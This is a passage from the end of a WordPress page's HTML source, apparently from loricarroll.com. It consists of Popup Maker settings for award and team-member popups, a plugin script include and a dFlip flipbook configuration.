top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":755,"slug":"award-2017-seven"},"pum-752":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2017-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":752,"slug":"award-2017-six"},"pum-750":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2017-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":750,"slug":"award-2017-five"},"pum-748":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2017-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":748,"slug":"award-2017-four"},"pum-745":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2017-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":745,"slug":"award-2017-three"},"pum-741":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2017-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":741,"slug":"award-2017-two"},"pum-439":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2017-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":439,"slug":"award-2017-one"},"pum-243":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-alex"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":243,"slug":"alexander-burch"},"pum-241":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-debra"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":241,"slug":"debra-gelety"},"pum-239":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-kat"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":239,"slug":"kat-saucedo"},"pum-233":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-aleah"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":233,"slug":"aleah-canchola"},"pum-231":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-becky"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":231,"slug":"becky-eppihimer"},"pum-228":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-laurie"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":228,"slug":"laurie-colburn"},"pum-226":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-renee"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":226,"slug":"renee-robins"},"pum-91":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-lori"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":91,"slug":"lori-carroll"}};
/* ]]> */
</script>
<script type="text/javascript" src="//www.loricarroll.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1761990134&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script data-cfasync="false">
window.dFlipLocation = 'https://www.loricarroll.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
</script>
<script></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.787 seconds, on January 17, 2026 @ 7:24 pm --><!-- via php -->